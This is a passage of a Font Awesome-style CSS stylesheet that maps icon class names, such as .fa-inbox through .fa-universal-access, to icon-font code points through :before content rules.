  content: "\f01a";

}



.fa-arrow-circle-o-up:before {

  content: "\f01b";

}



.fa-inbox:before {

  content: "\f01c";

}



.fa-play-circle-o:before {

  content: "\f01d";

}



.fa-rotate-right:before,

.fa-repeat:before {

  content: "\f01e";

}



.fa-refresh:before {

  content: "\f021";

}



.fa-list-alt:before {

  content: "\f022";

}



.fa-lock:before {

  content: "\f023";

}



.fa-flag:before {

  content: "\f024";

}



.fa-headphones:before {

  content: "\f025";

}



.fa-volume-off:before {

  content: "\f026";

}



.fa-volume-down:before {

  content: "\f027";

}



.fa-volume-up:before {

  content: "\f028";

}



.fa-qrcode:before {

  content: "\f029";

}



.fa-barcode:before {

  content: "\f02a";

}



.fa-tag:before {

  content: "\f02b";

}



.fa-tags:before {

  content: "\f02c";

}



.fa-book:before {

  content: "\f02d";

}



.fa-bookmark:before {

  content: "\f02e";

}



.fa-print:before {

  content: "\f02f";

}



.fa-camera:before {

  content: "\f030";

}



.fa-font:before {

  content: "\f031";

}



.fa-bold:before {

  content: "\f032";

}



.fa-italic:before {

  content: "\f033";

}



.fa-text-height:before {

  content: "\f034";

}



.fa-text-width:before {

  content: "\f035";

}



.fa-align-left:before {

  content: "\f036";

}



.fa-align-center:before {

  content: "\f037";

}



.fa-align-right:before {

  content: "\f038";

}



.fa-align-justify:before {

  content: "\f039";

}



.fa-list:before {

  content: "\f03a";

}



.fa-dedent:before,

.fa-outdent:before {

  content: "\f03b";

}



.fa-indent:before {

  content: "\f03c";

}



.fa-video-camera:before {

  content: "\f03d";

}



.fa-photo:before,

.fa-image:before,

.fa-picture-o:before {

  content: "\f03e";

}



.fa-pencil:before {

  content: "\f040";

}



.fa-map-marker:before {

  content: "\f041";

}



.fa-adjust:before {

  content: "\f042";

}



.fa-tint:before {

  content: "\f043";

}



.fa-edit:before,

.fa-pencil-square-o:before {

  content: "\f044";

}



.fa-share-square-o:before {

  content: "\f045";

}



.fa-check-square-o:before {

  content: "\f046";

}



.fa-arrows:before {

  content: "\f047";

}



.fa-step-backward:before {

  content: "\f048";

}



.fa-fast-backward:before {

  content: "\f049";

}



.fa-backward:before {

  content: "\f04a";

}



.fa-play:before {

  content: "\f04b";

}



.fa-pause:before {

  content: "\f04c";

}



.fa-stop:before {

  content: "\f04d";

}



.fa-forward:before {

  content: "\f04e";

}



.fa-fast-forward:before {

  content: "\f050";

}



.fa-step-forward:before {

  content: "\f051";

}



.fa-eject:before {

  content: "\f052";

}



.fa-chevron-left:before {

  content: "\f053";

}



.fa-chevron-right:before {

  content: "\f054";

}



.fa-plus-circle:before {

  content: "\f055";

}



.fa-minus-circle:before {

  content: "\f056";

}



.fa-times-circle:before {

  content: "\f057";

}



.fa-check-circle:before {

  content: "\f058";

}



.fa-question-circle:before {

  content: "\f059";

}



.fa-info-circle:before {

  content: "\f05a";

}



.fa-crosshairs:before {

  content: "\f05b";

}



.fa-times-circle-o:before {

  content: "\f05c";

}



.fa-check-circle-o:before {

  content: "\f05d";

}



.fa-ban:before {

  content: "\f05e";

}



.fa-arrow-left:before {

  content: "\f060";

}



.fa-arrow-right:before {

  content: "\f061";

}



.fa-arrow-up:before {

  content: "\f062";

}



.fa-arrow-down:before {

  content: "\f063";

}



.fa-mail-forward:before,

.fa-share:before {

  content: "\f064";

}



.fa-expand:before {

  content: "\f065";

}



.fa-compress:before {

  content: "\f066";

}



.fa-plus:before {

  content: "\f067";

}



.fa-minus:before {

  content: "\f068";

}



.fa-asterisk:before {

  content: "\f069";

}



.fa-exclamation-circle:before {

  content: "\f06a";

}



.fa-gift:before {

  content: "\f06b";

}



.fa-leaf:before {

  content: "\f06c";

}



.fa-fire:before {

  content: "\f06d";

}



.fa-eye:before {

  content: "\f06e";

}



.fa-eye-slash:before {

  content: "\f070";

}



.fa-warning:before,

.fa-exclamation-triangle:before {

  content: "\f071";

}



.fa-plane:before {

  content: "\f072";

}



.fa-calendar:before {

  content: "\f073";

}



.fa-random:before {

  content: "\f074";

}



.fa-comment:before {

  content: "\f075";

}



.fa-magnet:before {

  content: "\f076";

}



.fa-chevron-up:before {

  content: "\f077";

}



.fa-chevron-down:before {

  content: "\f078";

}



.fa-retweet:before {

  content: "\f079";

}



.fa-shopping-cart:before {

  content: "\f07a";

}



.fa-folder:before {

  content: "\f07b";

}



.fa-folder-open:before {

  content: "\f07c";

}



.fa-arrows-v:before {

  content: "\f07d";

}



.fa-arrows-h:before {

  content: "\f07e";

}



.fa-bar-chart-o:before,

.fa-bar-chart:before {

  content: "\f080";

}



.fa-twitter-square:before {

  content: "\f081";

}



.fa-facebook-square:before {

  content: "\f082";

}



.fa-camera-retro:before {

  content: "\f083";

}



.fa-key:before {

  content: "\f084";

}



.fa-gears:before,

.fa-cogs:before {

  content: "\f085";

}



.fa-comments:before {

  content: "\f086";

}



.fa-thumbs-o-up:before {

  content: "\f087";

}



.fa-thumbs-o-down:before {

  content: "\f088";

}



.fa-star-half:before {

  content: "\f089";

}



.fa-heart-o:before {

  content: "\f08a";

}



.fa-sign-out:before {

  content: "\f08b";

}



.fa-linkedin-square:before {

  content: "\f08c";

}



.fa-thumb-tack:before {

  content: "\f08d";

}



.fa-external-link:before {

  content: "\f08e";

}



.fa-sign-in:before {

  content: "\f090";

}



.fa-trophy:before {

  content: "\f091";

}



.fa-github-square:before {

  content: "\f092";

}



.fa-upload:before {

  content: "\f093";

}



.fa-lemon-o:before {

  content: "\f094";

}



.fa-phone:before {

  content: "\f095";

}



.fa-square-o:before {

  content: "\f096";

}



.fa-bookmark-o:before {

  content: "\f097";

}



.fa-phone-square:before {

  content: "\f098";

}



.fa-twitter:before {

  content: "\f099";

}



.fa-facebook-f:before,

.fa-facebook:before {

  content: "\f09a";

}



.fa-github:before {

  content: "\f09b";

}



.fa-unlock:before {

  content: "\f09c";

}



.fa-credit-card:before {

  content: "\f09d";

}



.fa-feed:before,

.fa-rss:before {

  content: "\f09e";

}



.fa-hdd-o:before {

  content: "\f0a0";

}



.fa-bullhorn:before {

  content: "\f0a1";

}



.fa-bell:before {

  content: "\f0f3";

}



.fa-certificate:before {

  content: "\f0a3";

}



.fa-hand-o-right:before {

  content: "\f0a4";

}



.fa-hand-o-left:before {

  content: "\f0a5";

}



.fa-hand-o-up:before {

  content: "\f0a6";

}



.fa-hand-o-down:before {

  content: "\f0a7";

}



.fa-arrow-circle-left:before {

  content: "\f0a8";

}



.fa-arrow-circle-right:before {

  content: "\f0a9";

}



.fa-arrow-circle-up:before {

  content: "\f0aa";

}



.fa-arrow-circle-down:before {

  content: "\f0ab";

}



.fa-globe:before {

  content: "\f0ac";

}



.fa-wrench:before {

  content: "\f0ad";

}



.fa-tasks:before {

  content: "\f0ae";

}



.fa-filter:before {

  content: "\f0b0";

}



.fa-briefcase:before {

  content: "\f0b1";

}



.fa-arrows-alt:before {

  content: "\f0b2";

}



.fa-group:before,

.fa-users:before {

  content: "\f0c0";

}



.fa-chain:before,

.fa-link:before {

  content: "\f0c1";

}



.fa-cloud:before {

  content: "\f0c2";

}



.fa-flask:before {

  content: "\f0c3";

}



.fa-cut:before,

.fa-scissors:before {

  content: "\f0c4";

}



.fa-copy:before,

.fa-files-o:before {

  content: "\f0c5";

}



.fa-paperclip:before {

  content: "\f0c6";

}



.fa-save:before,

.fa-floppy-o:before {

  content: "\f0c7";

}



.fa-square:before {

  content: "\f0c8";

}



.fa-navicon:before,

.fa-reorder:before,

.fa-bars:before {

  content: "\f0c9";

}



.fa-list-ul:before {

  content: "\f0ca";

}



.fa-list-ol:before {

  content: "\f0cb";

}



.fa-strikethrough:before {

  content: "\f0cc";

}



.fa-underline:before {

  content: "\f0cd";

}



.fa-table:before {

  content: "\f0ce";

}



.fa-magic:before {

  content: "\f0d0";

}



.fa-truck:before {

  content: "\f0d1";

}



.fa-pinterest:before {

  content: "\f0d2";

}



.fa-pinterest-square:before {

  content: "\f0d3";

}



.fa-google-plus-square:before {

  content: "\f0d4";

}



.fa-google-plus:before {

  content: "\f0d5";

}



.fa-money:before {

  content: "\f0d6";

}



.fa-caret-down:before {

  content: "\f0d7";

}



.fa-caret-up:before {

  content: "\f0d8";

}



.fa-caret-left:before {

  content: "\f0d9";

}



.fa-caret-right:before {

  content: "\f0da";

}



.fa-columns:before {

  content: "\f0db";

}



.fa-unsorted:before,

.fa-sort:before {

  content: "\f0dc";

}



.fa-sort-down:before,

.fa-sort-desc:before {

  content: "\f0dd";

}



.fa-sort-up:before,

.fa-sort-asc:before {

  content: "\f0de";

}



.fa-envelope:before {

  content: "\f0e0";

}



.fa-linkedin:before {

  content: "\f0e1";

}



.fa-rotate-left:before,

.fa-undo:before {

  content: "\f0e2";

}



.fa-legal:before,

.fa-gavel:before {

  content: "\f0e3";

}



.fa-dashboard:before,

.fa-tachometer:before {

  content: "\f0e4";

}



.fa-comment-o:before {

  content: "\f0e5";

}



.fa-comments-o:before {

  content: "\f0e6";

}



.fa-flash:before,

.fa-bolt:before {

  content: "\f0e7";

}



.fa-sitemap:before {

  content: "\f0e8";

}



.fa-umbrella:before {

  content: "\f0e9";

}



.fa-paste:before,

.fa-clipboard:before {

  content: "\f0ea";

}



.fa-lightbulb-o:before {

  content: "\f0eb";

}



.fa-exchange:before {

  content: "\f0ec";

}



.fa-cloud-download:before {

  content: "\f0ed";

}



.fa-cloud-upload:before {

  content: "\f0ee";

}



.fa-user-md:before {

  content: "\f0f0";

}



.fa-stethoscope:before {

  content: "\f0f1";

}



.fa-suitcase:before {

  content: "\f0f2";

}



.fa-bell-o:before {

  content: "\f0a2";

}



.fa-coffee:before {

  content: "\f0f4";

}



.fa-cutlery:before {

  content: "\f0f5";

}



.fa-file-text-o:before {

  content: "\f0f6";

}



.fa-building-o:before {

  content: "\f0f7";

}



.fa-hospital-o:before {

  content: "\f0f8";

}



.fa-ambulance:before {

  content: "\f0f9";

}



.fa-medkit:before {

  content: "\f0fa";

}



.fa-fighter-jet:before {

  content: "\f0fb";

}



.fa-beer:before {

  content: "\f0fc";

}



.fa-h-square:before {

  content: "\f0fd";

}



.fa-plus-square:before {

  content: "\f0fe";

}



.fa-angle-double-left:before {

  content: "\f100";

}



.fa-angle-double-right:before {

  content: "\f101";

}



.fa-angle-double-up:before {

  content: "\f102";

}



.fa-angle-double-down:before {

  content: "\f103";

}



.fa-angle-left:before {

  content: "\f104";

}



.fa-angle-right:before {

  content: "\f105";

}



.fa-angle-up:before {

  content: "\f106";

}



.fa-angle-down:before {

  content: "\f107";

}



.fa-desktop:before {

  content: "\f108";

}



.fa-laptop:before {

  content: "\f109";

}



.fa-tablet:before {

  content: "\f10a";

}



.fa-mobile-phone:before,

.fa-mobile:before {

  content: "\f10b";

}



.fa-circle-o:before {

  content: "\f10c";

}



.fa-quote-left:before {

  content: "\f10d";

}



.fa-quote-right:before {

  content: "\f10e";

}



.fa-spinner:before {

  content: "\f110";

}



.fa-circle:before {

  content: "\f111";

}



.fa-mail-reply:before,

.fa-reply:before {

  content: "\f112";

}



.fa-github-alt:before {

  content: "\f113";

}



.fa-folder-o:before {

  content: "\f114";

}



.fa-folder-open-o:before {

  content: "\f115";

}



.fa-smile-o:before {

  content: "\f118";

}



.fa-frown-o:before {

  content: "\f119";

}



.fa-meh-o:before {

  content: "\f11a";

}



.fa-gamepad:before {

  content: "\f11b";

}



.fa-keyboard-o:before {

  content: "\f11c";

}



.fa-flag-o:before {

  content: "\f11d";

}



.fa-flag-checkered:before {

  content: "\f11e";

}



.fa-terminal:before {

  content: "\f120";

}



.fa-code:before {

  content: "\f121";

}



.fa-mail-reply-all:before,

.fa-reply-all:before {

  content: "\f122";

}



.fa-star-half-empty:before,

.fa-star-half-full:before,

.fa-star-half-o:before {

  content: "\f123";

}



.fa-location-arrow:before {

  content: "\f124";

}



.fa-crop:before {

  content: "\f125";

}



.fa-code-fork:before {

  content: "\f126";

}



.fa-unlink:before,

.fa-chain-broken:before {

  content: "\f127";

}



.fa-question:before {

  content: "\f128";

}



.fa-info:before {

  content: "\f129";

}



.fa-exclamation:before {

  content: "\f12a";

}



.fa-superscript:before {

  content: "\f12b";

}



.fa-subscript:before {

  content: "\f12c";

}



.fa-eraser:before {

  content: "\f12d";

}



.fa-puzzle-piece:before {

  content: "\f12e";

}



.fa-microphone:before {

  content: "\f130";

}



.fa-microphone-slash:before {

  content: "\f131";

}



.fa-shield:before {

  content: "\f132";

}



.fa-calendar-o:before {

  content: "\f133";

}



.fa-fire-extinguisher:before {

  content: "\f134";

}



.fa-rocket:before {

  content: "\f135";

}



.fa-maxcdn:before {

  content: "\f136";

}



.fa-chevron-circle-left:before {

  content: "\f137";

}



.fa-chevron-circle-right:before {

  content: "\f138";

}



.fa-chevron-circle-up:before {

  content: "\f139";

}



.fa-chevron-circle-down:before {

  content: "\f13a";

}



.fa-html5:before {

  content: "\f13b";

}



.fa-css3:before {

  content: "\f13c";

}



.fa-anchor:before {

  content: "\f13d";

}



.fa-unlock-alt:before {

  content: "\f13e";

}



.fa-bullseye:before {

  content: "\f140";

}



.fa-ellipsis-h:before {

  content: "\f141";

}



.fa-ellipsis-v:before {

  content: "\f142";

}



.fa-rss-square:before {

  content: "\f143";

}



.fa-play-circle:before {

  content: "\f144";

}



.fa-ticket:before {

  content: "\f145";

}



.fa-minus-square:before {

  content: "\f146";

}



.fa-minus-square-o:before {

  content: "\f147";

}



.fa-level-up:before {

  content: "\f148";

}



.fa-level-down:before {

  content: "\f149";

}



.fa-check-square:before {

  content: "\f14a";

}



.fa-pencil-square:before {

  content: "\f14b";

}



.fa-external-link-square:before {

  content: "\f14c";

}



.fa-share-square:before {

  content: "\f14d";

}



.fa-compass:before {

  content: "\f14e";

}



.fa-toggle-down:before,

.fa-caret-square-o-down:before {

  content: "\f150";

}



.fa-toggle-up:before,

.fa-caret-square-o-up:before {

  content: "\f151";

}



.fa-toggle-right:before,

.fa-caret-square-o-right:before {

  content: "\f152";

}



.fa-euro:before,

.fa-eur:before {

  content: "\f153";

}



.fa-gbp:before {

  content: "\f154";

}



.fa-dollar:before,

.fa-usd:before {

  content: "\f155";

}



.fa-rupee:before,

.fa-inr:before {

  content: "\f156";

}



.fa-cny:before,

.fa-rmb:before,

.fa-yen:before,

.fa-jpy:before {

  content: "\f157";

}



.fa-ruble:before,

.fa-rouble:before,

.fa-rub:before {

  content: "\f158";

}



.fa-won:before,

.fa-krw:before {

  content: "\f159";

}



.fa-bitcoin:before,

.fa-btc:before {

  content: "\f15a";

}



.fa-file:before {

  content: "\f15b";

}



.fa-file-text:before {

  content: "\f15c";

}



.fa-sort-alpha-asc:before {

  content: "\f15d";

}



.fa-sort-alpha-desc:before {

  content: "\f15e";

}



.fa-sort-amount-asc:before {

  content: "\f160";

}



.fa-sort-amount-desc:before {

  content: "\f161";

}



.fa-sort-numeric-asc:before {

  content: "\f162";

}



.fa-sort-numeric-desc:before {

  content: "\f163";

}



.fa-thumbs-up:before {

  content: "\f164";

}



.fa-thumbs-down:before {

  content: "\f165";

}



.fa-youtube-square:before {

  content: "\f166";

}



.fa-youtube:before {

  content: "\f167";

}



.fa-xing:before {

  content: "\f168";

}



.fa-xing-square:before {

  content: "\f169";

}



.fa-youtube-play:before {

  content: "\f16a";

}



.fa-dropbox:before {

  content: "\f16b";

}



.fa-stack-overflow:before {

  content: "\f16c";

}



.fa-instagram:before {

  content: "\f16d";

}



.fa-flickr:before {

  content: "\f16e";

}



.fa-adn:before {

  content: "\f170";

}



.fa-bitbucket:before {

  content: "\f171";

}



.fa-bitbucket-square:before {

  content: "\f172";

}



.fa-tumblr:before {

  content: "\f173";

}



.fa-tumblr-square:before {

  content: "\f174";

}



.fa-long-arrow-down:before {

  content: "\f175";

}



.fa-long-arrow-up:before {

  content: "\f176";

}



.fa-long-arrow-left:before {

  content: "\f177";

}



.fa-long-arrow-right:before {

  content: "\f178";

}



.fa-apple:before {

  content: "\f179";

}



.fa-windows:before {

  content: "\f17a";

}



.fa-android:before {

  content: "\f17b";

}



.fa-linux:before {

  content: "\f17c";

}



.fa-dribbble:before {

  content: "\f17d";

}



.fa-skype:before {

  content: "\f17e";

}



.fa-foursquare:before {

  content: "\f180";

}



.fa-trello:before {

  content: "\f181";

}



.fa-female:before {

  content: "\f182";

}



.fa-male:before {

  content: "\f183";

}



.fa-gittip:before,

.fa-gratipay:before {

  content: "\f184";

}



.fa-sun-o:before {

  content: "\f185";

}



.fa-moon-o:before {

  content: "\f186";

}



.fa-archive:before {

  content: "\f187";

}



.fa-bug:before {

  content: "\f188";

}



.fa-vk:before {

  content: "\f189";

}



.fa-weibo:before {

  content: "\f18a";

}



.fa-renren:before {

  content: "\f18b";

}



.fa-pagelines:before {

  content: "\f18c";

}



.fa-stack-exchange:before {

  content: "\f18d";

}



.fa-arrow-circle-o-right:before {

  content: "\f18e";

}



.fa-arrow-circle-o-left:before {

  content: "\f190";

}



.fa-toggle-left:before,

.fa-caret-square-o-left:before {

  content: "\f191";

}



.fa-dot-circle-o:before {

  content: "\f192";

}



.fa-wheelchair:before {

  content: "\f193";

}



.fa-vimeo-square:before {

  content: "\f194";

}



.fa-turkish-lira:before,

.fa-try:before {

  content: "\f195";

}



.fa-plus-square-o:before {

  content: "\f196";

}



.fa-space-shuttle:before {

  content: "\f197";

}



.fa-slack:before {

  content: "\f198";

}



.fa-envelope-square:before {

  content: "\f199";

}



.fa-wordpress:before {

  content: "\f19a";

}



.fa-openid:before {

  content: "\f19b";

}



.fa-institution:before,

.fa-bank:before,

.fa-university:before {

  content: "\f19c";

}



.fa-mortar-board:before,

.fa-graduation-cap:before {

  content: "\f19d";

}



.fa-yahoo:before {

  content: "\f19e";

}



.fa-google:before {

  content: "\f1a0";

}



.fa-reddit:before {

  content: "\f1a1";

}



.fa-reddit-square:before {

  content: "\f1a2";

}



.fa-stumbleupon-circle:before {

  content: "\f1a3";

}



.fa-stumbleupon:before {

  content: "\f1a4";

}



.fa-delicious:before {

  content: "\f1a5";

}



.fa-digg:before {

  content: "\f1a6";

}



.fa-pied-piper:before {

  content: "\f1a7";

}



.fa-pied-piper-alt:before {

  content: "\f1a8";

}



.fa-drupal:before {

  content: "\f1a9";

}



.fa-joomla:before {

  content: "\f1aa";

}



.fa-language:before {

  content: "\f1ab";

}



.fa-fax:before {

  content: "\f1ac";

}



.fa-building:before {

  content: "\f1ad";

}



.fa-child:before {

  content: "\f1ae";

}



.fa-paw:before {

  content: "\f1b0";

}



.fa-spoon:before {

  content: "\f1b1";

}



.fa-cube:before {

  content: "\f1b2";

}



.fa-cubes:before {

  content: "\f1b3";

}



.fa-behance:before {

  content: "\f1b4";

}



.fa-behance-square:before {

  content: "\f1b5";

}



.fa-steam:before {

  content: "\f1b6";

}



.fa-steam-square:before {

  content: "\f1b7";

}



.fa-recycle:before {

  content: "\f1b8";

}



.fa-automobile:before,

.fa-car:before {

  content: "\f1b9";

}



.fa-cab:before,

.fa-taxi:before {

  content: "\f1ba";

}



.fa-tree:before {

  content: "\f1bb";

}



.fa-spotify:before {

  content: "\f1bc";

}



.fa-deviantart:before {

  content: "\f1bd";

}



.fa-soundcloud:before {

  content: "\f1be";

}



.fa-database:before {

  content: "\f1c0";

}



.fa-file-pdf-o:before {

  content: "\f1c1";

}



.fa-file-word-o:before {

  content: "\f1c2";

}



.fa-file-excel-o:before {

  content: "\f1c3";

}



.fa-file-powerpoint-o:before {

  content: "\f1c4";

}



.fa-file-photo-o:before,

.fa-file-picture-o:before,

.fa-file-image-o:before {

  content: "\f1c5";

}



.fa-file-zip-o:before,

.fa-file-archive-o:before {

  content: "\f1c6";

}



.fa-file-sound-o:before,

.fa-file-audio-o:before {

  content: "\f1c7";

}



.fa-file-movie-o:before,

.fa-file-video-o:before {

  content: "\f1c8";

}



.fa-file-code-o:before {

  content: "\f1c9";

}



.fa-vine:before {

  content: "\f1ca";

}



.fa-codepen:before {

  content: "\f1cb";

}



.fa-jsfiddle:before {

  content: "\f1cc";

}



.fa-life-bouy:before,

.fa-life-buoy:before,

.fa-life-saver:before,

.fa-support:before,

.fa-life-ring:before {

  content: "\f1cd";

}



.fa-circle-o-notch:before {

  content: "\f1ce";

}



.fa-ra:before,

.fa-rebel:before {

  content: "\f1d0";

}



.fa-ge:before,

.fa-empire:before {

  content: "\f1d1";

}



.fa-git-square:before {

  content: "\f1d2";

}



.fa-git:before {

  content: "\f1d3";

}



.fa-y-combinator-square:before,

.fa-yc-square:before,

.fa-hacker-news:before {

  content: "\f1d4";

}



.fa-tencent-weibo:before {

  content: "\f1d5";

}



.fa-qq:before {

  content: "\f1d6";

}



.fa-wechat:before,

.fa-weixin:before {

  content: "\f1d7";

}



.fa-send:before,

.fa-paper-plane:before {

  content: "\f1d8";

}



.fa-send-o:before,

.fa-paper-plane-o:before {

  content: "\f1d9";

}



.fa-history:before {

  content: "\f1da";

}



.fa-circle-thin:before {

  content: "\f1db";

}



.fa-header:before {

  content: "\f1dc";

}



.fa-paragraph:before {

  content: "\f1dd";

}



.fa-sliders:before {

  content: "\f1de";

}



.fa-share-alt:before {

  content: "\f1e0";

}



.fa-share-alt-square:before {

  content: "\f1e1";

}



.fa-bomb:before {

  content: "\f1e2";

}



.fa-soccer-ball-o:before,

.fa-futbol-o:before {

  content: "\f1e3";

}



.fa-tty:before {

  content: "\f1e4";

}



.fa-binoculars:before {

  content: "\f1e5";

}



.fa-plug:before {

  content: "\f1e6";

}



.fa-slideshare:before {

  content: "\f1e7";

}



.fa-twitch:before {

  content: "\f1e8";

}



.fa-yelp:before {

  content: "\f1e9";

}



.fa-newspaper-o:before {

  content: "\f1ea";

}



.fa-wifi:before {

  content: "\f1eb";

}



.fa-calculator:before {

  content: "\f1ec";

}



.fa-paypal:before {

  content: "\f1ed";

}



.fa-google-wallet:before {

  content: "\f1ee";

}



.fa-cc-visa:before {

  content: "\f1f0";

}



.fa-cc-mastercard:before {

  content: "\f1f1";

}



.fa-cc-discover:before {

  content: "\f1f2";

}



.fa-cc-amex:before {

  content: "\f1f3";

}



.fa-cc-paypal:before {

  content: "\f1f4";

}



.fa-cc-stripe:before {

  content: "\f1f5";

}



.fa-bell-slash:before {

  content: "\f1f6";

}



.fa-bell-slash-o:before {

  content: "\f1f7";

}



.fa-trash:before {

  content: "\f1f8";

}



.fa-copyright:before {

  content: "\f1f9";

}



.fa-at:before {

  content: "\f1fa";

}



.fa-eyedropper:before {

  content: "\f1fb";

}



.fa-paint-brush:before {

  content: "\f1fc";

}



.fa-birthday-cake:before {

  content: "\f1fd";

}



.fa-area-chart:before {

  content: "\f1fe";

}



.fa-pie-chart:before {

  content: "\f200";

}



.fa-line-chart:before {

  content: "\f201";

}



.fa-lastfm:before {

  content: "\f202";

}



.fa-lastfm-square:before {

  content: "\f203";

}



.fa-toggle-off:before {

  content: "\f204";

}



.fa-toggle-on:before {

  content: "\f205";

}



.fa-bicycle:before {

  content: "\f206";

}



.fa-bus:before {

  content: "\f207";

}



.fa-ioxhost:before {

  content: "\f208";

}



.fa-angellist:before {

  content: "\f209";

}



.fa-cc:before {

  content: "\f20a";

}



.fa-shekel:before,

.fa-sheqel:before,

.fa-ils:before {

  content: "\f20b";

}



.fa-meanpath:before {

  content: "\f20c";

}



.fa-buysellads:before {

  content: "\f20d";

}



.fa-connectdevelop:before {

  content: "\f20e";

}



.fa-dashcube:before {

  content: "\f210";

}



.fa-forumbee:before {

  content: "\f211";

}



.fa-leanpub:before {

  content: "\f212";

}



.fa-sellsy:before {

  content: "\f213";

}



.fa-shirtsinbulk:before {

  content: "\f214";

}



.fa-simplybuilt:before {

  content: "\f215";

}



.fa-skyatlas:before {

  content: "\f216";

}



.fa-cart-plus:before {

  content: "\f217";

}



.fa-cart-arrow-down:before {

  content: "\f218";

}



.fa-diamond:before {

  content: "\f219";

}



.fa-ship:before {

  content: "\f21a";

}



.fa-user-secret:before {

  content: "\f21b";

}



.fa-motorcycle:before {

  content: "\f21c";

}



.fa-street-view:before {

  content: "\f21d";

}



.fa-heartbeat:before {

  content: "\f21e";

}



.fa-venus:before {

  content: "\f221";

}



.fa-mars:before {

  content: "\f222";

}



.fa-mercury:before {

  content: "\f223";

}



.fa-intersex:before,

.fa-transgender:before {

  content: "\f224";

}



.fa-transgender-alt:before {

  content: "\f225";

}



.fa-venus-double:before {

  content: "\f226";

}



.fa-mars-double:before {

  content: "\f227";

}



.fa-venus-mars:before {

  content: "\f228";

}



.fa-mars-stroke:before {

  content: "\f229";

}



.fa-mars-stroke-v:before {

  content: "\f22a";

}



.fa-mars-stroke-h:before {

  content: "\f22b";

}



.fa-neuter:before {

  content: "\f22c";

}



.fa-genderless:before {

  content: "\f22d";

}



.fa-facebook-official:before {

  content: "\f230";

}



.fa-pinterest-p:before {

  content: "\f231";

}



.fa-whatsapp:before {

  content: "\f232";

}



.fa-server:before {

  content: "\f233";

}



.fa-user-plus:before {

  content: "\f234";

}



.fa-user-times:before {

  content: "\f235";

}



.fa-hotel:before,

.fa-bed:before {

  content: "\f236";

}



.fa-viacoin:before {

  content: "\f237";

}



.fa-train:before {

  content: "\f238";

}



.fa-subway:before {

  content: "\f239";

}



.fa-medium:before {

  content: "\f23a";

}



.fa-yc:before,

.fa-y-combinator:before {

  content: "\f23b";

}



.fa-optin-monster:before {

  content: "\f23c";

}



.fa-opencart:before {

  content: "\f23d";

}



.fa-expeditedssl:before {

  content: "\f23e";

}



.fa-battery-4:before,

.fa-battery-full:before {

  content: "\f240";

}



.fa-battery-3:before,

.fa-battery-three-quarters:before {

  content: "\f241";

}



.fa-battery-2:before,

.fa-battery-half:before {

  content: "\f242";

}



.fa-battery-1:before,

.fa-battery-quarter:before {

  content: "\f243";

}



.fa-battery-0:before,

.fa-battery-empty:before {

  content: "\f244";

}



.fa-mouse-pointer:before {

  content: "\f245";

}



.fa-i-cursor:before {

  content: "\f246";

}



.fa-object-group:before {

  content: "\f247";

}



.fa-object-ungroup:before {

  content: "\f248";

}



.fa-sticky-note:before {

  content: "\f249";

}



.fa-sticky-note-o:before {

  content: "\f24a";

}



.fa-cc-jcb:before {

  content: "\f24b";

}



.fa-cc-diners-club:before {

  content: "\f24c";

}



.fa-clone:before {

  content: "\f24d";

}



.fa-balance-scale:before {

  content: "\f24e";

}



.fa-hourglass-o:before {

  content: "\f250";

}



.fa-hourglass-1:before,

.fa-hourglass-start:before {

  content: "\f251";

}



.fa-hourglass-2:before,

.fa-hourglass-half:before {

  content: "\f252";

}



.fa-hourglass-3:before,

.fa-hourglass-end:before {

  content: "\f253";

}



.fa-hourglass:before {

  content: "\f254";

}



.fa-hand-grab-o:before,

.fa-hand-rock-o:before {

  content: "\f255";

}



.fa-hand-stop-o:before,

.fa-hand-paper-o:before {

  content: "\f256";

}



.fa-hand-scissors-o:before {

  content: "\f257";

}



.fa-hand-lizard-o:before {

  content: "\f258";

}



.fa-hand-spock-o:before {

  content: "\f259";

}



.fa-hand-pointer-o:before {

  content: "\f25a";

}



.fa-hand-peace-o:before {

  content: "\f25b";

}



.fa-trademark:before {

  content: "\f25c";

}



.fa-registered:before {

  content: "\f25d";

}



.fa-creative-commons:before {

  content: "\f25e";

}



.fa-gg:before {

  content: "\f260";

}



.fa-gg-circle:before {

  content: "\f261";

}



.fa-tripadvisor:before {

  content: "\f262";

}



.fa-odnoklassniki:before {

  content: "\f263";

}



.fa-odnoklassniki-square:before {

  content: "\f264";

}



.fa-get-pocket:before {

  content: "\f265";

}



.fa-wikipedia-w:before {

  content: "\f266";

}



.fa-safari:before {

  content: "\f267";

}



.fa-chrome:before {

  content: "\f268";

}



.fa-firefox:before {

  content: "\f269";

}



.fa-opera:before {

  content: "\f26a";

}



.fa-internet-explorer:before {

  content: "\f26b";

}



.fa-tv:before,

.fa-television:before {

  content: "\f26c";

}



.fa-contao:before {

  content: "\f26d";

}



.fa-500px:before {

  content: "\f26e";

}



.fa-amazon:before {

  content: "\f270";

}



.fa-calendar-plus-o:before {

  content: "\f271";

}



.fa-calendar-minus-o:before {

  content: "\f272";

}



.fa-calendar-times-o:before {

  content: "\f273";

}



.fa-calendar-check-o:before {

  content: "\f274";

}



.fa-industry:before {

  content: "\f275";

}



.fa-map-pin:before {

  content: "\f276";

}



.fa-map-signs:before {

  content: "\f277";

}



.fa-map-o:before {

  content: "\f278";

}



.fa-map:before {

  content: "\f279";

}



.fa-commenting:before {

  content: "\f27a";

}



.fa-commenting-o:before {

  content: "\f27b";

}



.fa-houzz:before {

  content: "\f27c";

}



.fa-vimeo:before {

  content: "\f27d";

}



.fa-black-tie:before {

  content: "\f27e";

}



.fa-fonticons:before {

  content: "\f280";

}



.fa-reddit-alien:before {

  content: "\f281";

}



.fa-edge:before {

  content: "\f282";

}



.fa-credit-card-alt:before {

  content: "\f283";

}



.fa-codiepie:before {

  content: "\f284";

}



.fa-modx:before {

  content: "\f285";

}



.fa-fort-awesome:before {

  content: "\f286";

}



.fa-usb:before {

  content: "\f287";

}



.fa-product-hunt:before {

  content: "\f288";

}



.fa-mixcloud:before {

  content: "\f289";

}



.fa-scribd:before {

  content: "\f28a";

}



.fa-pause-circle:before {

  content: "\f28b";

}



.fa-pause-circle-o:before {

  content: "\f28c";

}



.fa-stop-circle:before {

  content: "\f28d";

}



.fa-stop-circle-o:before {

  content: "\f28e";

}



.fa-shopping-bag:before {

  content: "\f290";

}



.fa-shopping-basket:before {

  content: "\f291";

}



.fa-hashtag:before {

  content: "\f292";

}



.fa-bluetooth:before {

  content: "\f293";

}



.fa-bluetooth-b:before {

  content: "\f294";

}



.fa-percent:before {

  content: "\f295";

}



.fa-gitlab:before {

  content: "\f296";

}



.fa-wpbeginner:before {

  content: "\f297";

}



.fa-wpforms:before {

  content: "\f298";

}



.fa-envira:before {

  content: "\f299";

}



.fa-universal-access:before {

  content: "\f29a";

}



